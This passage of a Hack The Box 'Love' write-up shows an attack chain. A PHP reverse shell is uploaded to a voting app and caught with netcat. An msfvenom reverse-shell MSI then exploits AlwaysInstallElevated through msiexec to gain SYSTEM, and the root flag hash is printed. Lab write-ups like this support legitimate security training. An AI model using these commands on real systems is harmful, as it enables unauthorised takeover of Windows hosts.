
Now in Voters I added new Entries that allows me to upload a file so I uploaded the php reverse shell file and loaded the URL →
I loaded this URL http://love.htb/images/php_shell_windows.php and captured the callback →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/Downloads/HTB/Love]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.239] 50243
SOCKET: Shell has connected! PID: 6852
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
love\phoebe
C:\xampp\htdocs\omrs\images>hostname
Love
C:\xampp\htdocs\omrs\images>

In this case I have no Impersonation privileges so I ran winpeas and got this exploitable →
In this privilege of AlwaysInstallElevated :
If these 2 registers are enabled (value is 0x1), then users of any privilege can install (execute) *.msi files as NT AUTHORITY**SYSTEM**.
1
2
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
MSI Installation
To execute the installation of the malicious .msi file in background:
1
msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi
To exploit this vulnerability you can use: exploit/windows/local/always_install_elevated Metasploit help.
I checked on this system and it has that privileges to do so →
1
2
3
4
5
6
7
8
9
C:\Users\Phoebe>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\Users\Phoebe>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
Then I created the payload as msi format through msfvenom →
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Downloads/HTB/Love]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.10 LPORT=445 -f msi -o shell.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of msi file: 159744 bytes
Saved as: shell.msi

Transferred it through certutil.exe Tool and Installed the MSI →
1
msiexec /quiet /qn /i C:\Users\Phoebe\shell.msi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 0319DDF8 56DE:BA30
C:.
+---3D Objects
+---Contacts
+---Desktop
| root.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---OneDrive
+---Pictures
| +---Camera Roll
| \---Saved Pictures
+---Saved Games
+---Searches
| winrt--{S-1-5-21-2955427858-187959437-2037071653-500}-.searchconnector-ms
|
\---Videos
C:\Users\Administrator>type Desktop\root.txt
type Desktop\root.txt
ebb49aa407b0e60c562487e978ca3525
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !